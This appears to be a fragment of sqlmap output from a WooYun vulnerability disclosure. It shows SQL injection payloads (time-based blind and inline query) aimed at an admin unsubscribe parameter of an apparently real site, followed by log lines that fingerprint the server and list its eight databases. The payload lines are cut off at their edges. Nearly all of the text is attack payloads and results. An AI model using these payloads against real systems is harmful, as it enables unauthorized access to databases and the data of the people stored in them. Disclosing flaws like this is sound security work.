 Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase OR time-based blind (hea
Payload: mod=admin&con=subscribe&act=unsubscribe&subsId=318
25=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS sys2,sys
sers AS sys4,sysusers AS sys5,sysusers AS sys6,sysusers AS sys
D6%CC%FA%C2%AF
Type: inline query
Title: Microsoft SQL Server/Sybase inline queries
Payload: mod=admin&con=subscribe&act=unsubscribe&subsId=318
R(113)+CHAR(100)+CHAR(101)+CHAR(115)+CHAR(113)+(SELECT (CASE W
EN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(107)+CHAR(116)+
))&papers_cn=%B8%D6%CC%FA%C2%AF
---
13:51:42] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, PHP 5.2.5, Microsoft IIS 7
back-end DBMS: Microsoft SQL Server 2008
13:51:42] [INFO] fetching database names
13:51:42] [INFO] the SQL query used returns 8 entries
13:51:42] [INFO] resumed: AskForm_Survey
13:51:42] [INFO] resumed: epaper
13:51:42] [INFO] resumed: master
13:51:42] [INFO] resumed: model
13:51:42] [INFO] resumed: msdb
13:51:42] [INFO] resumed: ReportServer
13:51:42] [INFO] resumed: ReportServerTempDB
13:51:42] [INFO] resumed: tempdb
available databases [8]:
*] AskForm_Survey
*] epaper
*] master
*] model
*] msdb
*] ReportServer
*] ReportServerTempDB
*] tempdb
www.wooyun.org